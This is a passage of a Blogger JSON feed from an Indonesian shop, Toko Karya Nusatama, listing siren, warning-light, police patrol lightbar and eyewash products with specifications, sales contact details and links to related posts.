220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6025109933964279824"},"published":{"$t":"2024-03-12T19:45:00.000-07:00"},"updated":{"$t":"2024-03-12T19:45:13.621-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" title=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html\"\u003EJual Lampu Pabrik SED WS Lampu 5 Suara  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6025109933964279824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html","title":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9022787683012373773"},"published":{"$t":"2024-03-12T19:38:00.000-07:00"},"updated":{"$t":"2024-03-12T19:38:55.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Pabrik SED WS Lampu 5 Suara "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik SED WS Lampu 5 Suara  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" title=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pabrik SED WS Lampu 5 Suara  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html\"\u003EJual Lampu Sirine Qlight SHDLR 220V Area Industri \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9022787683012373773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html","title":"Jual Lampu Pabrik SED WS Lampu 5 Suara "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 